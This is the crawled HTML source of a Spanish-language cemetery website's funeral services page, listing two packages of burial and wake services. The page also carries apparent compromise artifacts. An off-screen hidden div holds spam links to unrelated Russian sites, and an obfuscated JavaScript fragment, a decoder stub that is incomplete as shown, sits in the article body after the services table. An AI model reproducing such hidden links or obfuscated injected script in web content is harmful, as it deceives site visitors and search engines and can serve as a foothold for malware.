

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cementeriosalcedo.com/servicios-excequiales.html
body_size: 3410
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es-es" lang="es-es" dir="ltr">
	<head>
	<!-- viewport fix for devices -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	
	<!-- load core head -->
	<base href="https://cementeriosalcedo.com/servicios-excequiales.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Super User" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Servicios Excequiales</title>
	<link href="/cache/widgetkit/widgetkit-a38a4f8c.css" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?0cc87db0488a007467a84954977babff" rel="stylesheet" type="text/css" />
	<link href="https://cementeriosalcedo.com/templates/jm-hotel/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cementeriosalcedo.com/templates/jm-hotel/css/bootstrap_responsive.css" rel="stylesheet" type="text/css" />
	<link href="https://cementeriosalcedo.com/templates/jm-hotel/css/extensions.css" rel="stylesheet" type="text/css" />
	<link href="https://cementeriosalcedo.com/templates/jm-hotel/css/template.css" rel="stylesheet" type="text/css" />
	<link href="https://cementeriosalcedo.com/templates/jm-hotel/css/template_responsive.css" rel="stylesheet" type="text/css" />
	<link href="https://cementeriosalcedo.com/templates/jm-hotel/css/style3.css" rel="stylesheet" type="text/css" />
	<link href="https://cementeriosalcedo.com/templates/jm-hotel/css/animated-buttons.css" rel="stylesheet" type="text/css" />
	<link href="https://cementeriosalcedo.com/templates/jm-hotel/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="http://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet" type="text/css" />
	<link href="http://fonts.googleapis.com/css?family=Volkhov" rel="stylesheet" type="text/css" />
	<link href="http://fonts.googleapis.com/css?family=Open+Sans+Condensed:300" rel="stylesheet" type="text/css" />
	<link href="https://cementeriosalcedo.com/cache/tpl-jm-hotel/custom_css_f245c7c4b9121eff0c481f9e5462b3c7.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jm-hotel/css/djmenu.css" rel="stylesheet" type="text/css" />
	<link href="/media/djextensions/css/animate.min.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djmenu/assets/css/animations.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jm-hotel/css/djmenu_fx.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

		.dj-select {display: none;margin:10px;padding:5px;font-size:1.5em;max-width:95%;height:auto;}
		@media (max-width: 979px) {
  			#dj-main90.allowHide { display: none; }
  			#dj-main90select { display: inline-block; }
		}
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"8b0a5166d3f1e93f388e7faa4b0cbf16","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?0cc87db0488a007467a84954977babff" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?0cc87db0488a007467a84954977babff" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?0cc87db0488a007467a84954977babff" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?0cc87db0488a007467a84954977babff" type="text/javascript"></script>
	<script src="/cache/widgetkit/widgetkit-e02345ff.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?0cc87db0488a007467a84954977babff" type="text/javascript"></script>
	<script src="/media/system/js/core.js?0cc87db0488a007467a84954977babff" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?0cc87db0488a007467a84954977babff" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?0cc87db0488a007467a84954977babff" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?0cc87db0488a007467a84954977babff" type="text/javascript"></script>
	<script src="https://cementeriosalcedo.com/templates/jm-hotel/js/styleswitcher.js" type="text/javascript"></script>
	<script src="https://cementeriosalcedo.com/templates/jm-hotel/js/scripts.js" type="text/javascript"></script>
	<script src="/modules/mod_djmenu/assets/js/jquery.djselect.js" type="text/javascript"></script>
	<script src="/modules/mod_djmenu/assets/js/jquery.djmenu.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
		jQuery(function($) {
			SqueezeBox.initialize({});
			SqueezeBox.assign($('a.modal').get(), {
				parse: 'rel'
			});
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};
		
		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{	
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;
					
					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
		
				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;
		
					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});jQuery(document).ready(function(){jQuery('#dj-main90').addClass('allowHide')});jQuery(document).ready( function(){ new DJMenu(jQuery('#dj-main90'), {wrap: 'jm-top-bar-in', animIn: 'fadeIn', animOut: 'fadeOut', animSpeed: 'normal', delay: 500 }); } );
	</script>

	
		 

	<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
	<script src="https://cementeriosalcedo.com/templates/jm-hotel/js/respond.src.js" type="text/javascript"></script>
	<link href="https://cementeriosalcedo.com/templates/jm-hotel/css/ie8.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if IE 9]>
	<link href="https://cementeriosalcedo.com/templates/jm-hotel/css/ie9.css" rel="stylesheet" type="text/css" />	
	<![endif]-->
	
	<!-- template path for styleswitcher script -->
	<script type="text/javascript">
		$template_path = 'https://cementeriosalcedo.com/templates/jm-hotel';
	</script>
	
			<link href="https://cementeriosalcedo.com/templates/jm-hotel/images/favicon.ico" rel="Shortcut Icon" />
	
	    	
	  <link rel="stylesheet" href="/templates/jm-hotel/css/estilos.css" type="text/css" />
</head>	<body>
	<div style="position:absolute;top:0;left:-9999px;">
<a href="http://joomla4ever.ru/joomla-monster/2725-jm-hotel.html" title="JM Hotel - шаблон joomla" target="_blank">JM Hotel - шаблон joomla</a>
<a href="http://kievokna.pp.ua/" title="Окна" target="_blank">Окна</a>
</div>
		<div id="jm-allpage">
			        <section id="jm-top-bar" class="noheader">		
        <div id="jm-top-bar-in" class="container">
        	<div id="jm-top-bar-space" class="clearfix">				<img src="http://www.cementeriosalcedo.com/images/imag-baner.jpg" alt=""/>
        				        <div id="jm-logo-sitedesc">
		            		            <h1 id="jm-logo">
		            	<a href="https://cementeriosalcedo.com/" onfocus="blur()" >
		            				            		<img src="https://cementeriosalcedo.com/images/modules/logo-3.png" alt="" border="0" />
		            				            	</a>
		            </h1>
		            		            		        </div>
		        	            	            <div id="jm-djmenu" class="pull-right clearfix">
	                <ul id="dj-main90" class="dj-main"><li class="dj-up itemid470 first"><a href="/" class="dj-up_a" ><span >Inicio</span></a></li>
<li class="dj-up itemid531"><a href="/nosotros.html" class="dj-up_a" ><span >Nosotros</span></a></li>
<li class="dj-up itemid544 active"><a href="/servicios-excequiales.html" class="dj-up_a active" ><span >Servicios Excequiales</span></a></li>
<li class="dj-up itemid545"><a href="/espacios-familiares.html" class="dj-up_a" ><span >Espacios Familiares</span></a></li>
<li class="dj-up itemid533"><a href="#" class="dj-up_a" ><span class="dj-drop" >Galeria</span></a>
<ul class="dj-submenu">
<li class="submenu_top" style="display: none"> </li>
<li class="itemid574 first"><a href="/noticias/capilla.html" class="" >Capilla</a></li>
<li class="itemid572"><a href="/noticias/salas-de-velacion.html" class="" >Salas de Velación</a></li>
<li class="itemid578"><a href="/noticias/capilla-ardiente.html" class="" >Capilla Ardiente</a></li>
<li class="itemid585"><a href="/noticias/cafeteria.html" class="" >Cafetería</a></li>
<li class="itemid573"><a href="/noticias/instalaciones.html" class="" >Instalaciones</a></li>
<li class="itemid580"><a href="/noticias/espacios-bajo-jardin.html" class="" >Espacios Bajo Jardín</a></li>
<li class="itemid586"><a href="/noticias/pantenones.html" class="" >Parcelas Familiares</a></li>
<li class="itemid579"><a href="/noticias/mausoleos.html" class="" >Mausoleos</a></li>
<li class="itemid581"><a href="/noticias/bovedas.html" class="" >Bóvedas</a></li>
<li class="itemid582"><a href="/noticias/osarios.html" class="" >Osarios</a></li>
<li class="itemid583"><a href="/noticias/columbarios.html" class="" >Columbarios</a></li>
<li class="itemid571"><a href="/noticias/areas-verdes.html" class="" >Areas Verdes</a></li>
<li class="itemid584 last"><a href="/noticias/parqueadero.html" class="" >Parqueadero</a></li>
<li class="submenu_bot" style="display: none"> </li>
</ul>
</li>
<li class="dj-up itemid546 last"><a href="/contacto.html" class="dj-up_a" ><span >Contacto</span></a></li>
</ul>
	            </div>
	            			</div>
        </div>
    </section>
    			    		    <div id="jm-midpage">
		        <div id="jm-midpage-in" class="container">
		        	<div id="jm-midpage-space">			
												<div id="jm-main-wrapper">
														<section id="jm-main" class="scheme1 lcr">
	<div class="row">
		<div id="jm-content" class="span12">
									<div id="jm-maincontent">
				<div id="system-message-container">
	</div>

				<div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="es-ES" />
	
		
			<div class="page-header">
					<h2 itemprop="headline">
				Servicios			</h2>
									</div>
					
		
	
	
		
								<div itemprop="articleBody">
		<table width="100%">
<tbody>
<tr>
<td>
<h3>Servicio Orquidea</h3>
<ul>
<li>Tramites de Sanidad y registro civil</li>
<li>Suministro de feretro de lujo</li>
<li>Capilla Ardiente</li>
<li>Formolización</li>
<li>Tres arreglos florales</li>
<li>Cantante</li>
<li>24 horas de velación en nuestras salas</li>
<li>Misa de cuerpo presente</li>
<li>Servicio de cafeteria</li>
<li>Transferible</li>
<li>Sin reajuste de precio</li>
<li>Servicios de coche funerario</li>
</ul>
</td>
<td><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/servicio-orquidea.png" alt="" /></td>
</tr>
<tr>
<td><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/servicio-gardenia.png" alt="" /></td>
<td>
<h3>Servicio Gardenia</h3>
<ul>
<li>Tramites de Sanidad y registro civil</li>
<li>Suministro de feretro sencillo</li>
<li>Capilla ardiente</li>
<li>Formolizacion</li>
<li>Dos arreglos florales</li>
<li>24 horas de velación en nuestras salas</li>
<li>Misa de cuerpo presente</li>
<li>Servicio de cafeteria</li>
<li>Transferible</li>
<li>Sin reajustes de precio</li>
<li>Servicios de coche funerario</li>
</ul>
</td>
</tr>
</tbody>
</table>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script>	</div>

	
							</div>

			</div>
								</div>
					</div>
</section>						</div>
											</div>
				</div>
			</div>
						    <footer id="jm-footer" class="nobottom2">
        <div id="jm-footer-in" class="container">
        	<div id="jm-footer-space" class="clearfix">
	            <div id="jm-footer-left" class="pull-left clearfix">
	                	                <div id="jm-copyrights" class="pull-left">
	                    

<div class="custom"  >
	<p style="text-align: right;"><a title="Paginas web Ecuador" href="http://www.connectambato.com/" target="_blank">Diseño web en Ambato Ecuador</a> CONNECTAMBATO</p></div>

	                </div>
	                	              <!--  <div id="jm-poweredby" class="pull-left">
	                    Designed by <a href="http://www.joomla-monster.com/" onfocus="blur()" target="_blank" title="Joomla Templates">Joomla-Monster.com</a>
	                </div>-->
		            	            </div>
	            	    	</div>
        </div>
	    		<div id="jm-back-top">
			<a id="backtotop" href="javascript:void(0)">&nbsp;</a>
		</div>
	        </footer>		</div>
	</body>
</html>